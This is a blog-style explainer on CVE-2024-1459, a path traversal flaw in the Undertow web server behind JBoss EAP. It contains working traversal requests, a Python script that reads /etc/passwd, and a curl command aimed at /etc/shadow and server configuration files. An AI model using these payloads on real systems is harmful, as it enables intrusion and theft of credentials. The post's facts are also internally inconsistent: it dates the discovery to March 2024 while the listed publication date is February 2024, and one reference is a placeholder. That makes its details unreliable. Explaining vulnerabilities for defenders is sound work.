In March 2024, a worrying path traversal vulnerability was discovered in Undertow — the popular Java web server used internally by JBoss EAP and WildFly app servers. Tracked as CVE-2024-1459, this bug lets remote attackers sneak past file restrictions by crafting special HTTP requests. If you're running applications on JBoss EAP and using Undertow, keep reading to learn how it works, how attackers can exploit it, and what you can do to stay safe.
What Is CVE-2024-1459?
CVE-2024-1459 is a path traversal vulnerability in Undertow. In simple terms, it means hackers can fool the server into showing or serving files they're not supposed to access. This could include sensitive files such as:
System configuration files
- Password files (/etc/passwd, for instance)
Deployment descriptors and keys
The flaw is rooted in how Undertow parses URL paths. By appending tricky character sequences to their requests, attackers can "traverse" out of the intended directory and grab files elsewhere on your server.
Why Is This Bad?
Imagine leaving your filing cabinet unlocked in an office: anyone could read confidential documents just by opening the drawers. That’s what this bug enables — except on your production web server.
It exposes your server’s internal files and could be combined with other vulnerabilities to take over your system or steal data.
How Does the Exploit Work?
Attackers exploit this bug using classic path traversal tricks—thanks to poor normalization/checking of paths in the Undertow handler. Here’s a step-by-step breakdown with example payloads.
A normal HTTP request might look like
GET /myapp/publicfile.txt HTTP/1.1
Host: vulnerable-server.com
But an attacker can tamper with the path
GET /myapp/../../../../etc/passwd HTTP/1.1
Host: vulnerable-server.com
If the server doesn't clean up the .. sequences, it will resolve the path above the web root and inadvertently serve sensitive files.
Here is a minimal example of how an attacker could exploit this using Python
import requests
target = 'http://vulnerable-server.com/myapp';
payload = '../../../../etc/passwd' # try to read Linux password file
url = f"{target}/{payload}"
resp = requests.get(url)
if resp.status_code == 200 and "root:" in resp.text:
print("[+] Vulnerable! /etc/passwd contents:")
print(resp.text)
else:
print("[-] Not vulnerable or protected.")
Let’s simulate trying to download a deployment descriptor on a JBoss EAP server
GET /myapp/../../../../../standalone/configuration/standalone.xml HTTP/1.1
Host: vulnerable-server.com
If vulnerable, the server will return the contents of standalone.xml — revealing sensitive configuration and perhaps database credentials.
You can manually test this in your browser or with curl
curl -v "http://vulnerable-server.com/myapp/../../../../etc/shadow";
Success means your server is at risk, and you must patch ASAP.
Has This Been Fixed?
Yes — the Undertow team has published a patch. Upgrade immediately!
Update Undertow:
- Red Hat Security Advisory RHSA-2024:1459
- Undertow GitHub Changelog
Block Untrusted Paths:
If you can't upgrade, add server-side checks to block requests with .. or URL encoded traversal, such as %2e%2e/.
References
- CVE Record
- Undertow Project Homepage
- Red Hat Security Advisory
- Exploit Example - GitHub Gist *(placeholder)*
Final Thoughts
CVE-2024-1459 in Undertow is a dangerous path traversal bug that affects anyone running apps with this server library, especially in enterprise deployments like JBoss EAP. The fix is simple: patch as soon as possible. Don’t wait for attackers to notice — they’re already scanning!
Have questions? Drop a comment below or check the official references above. Stay safe!
Timeline
Published on: 02/12/2024 21:15:08 UTC
Last modified on: 02/27/2024 16:55:31 UTC
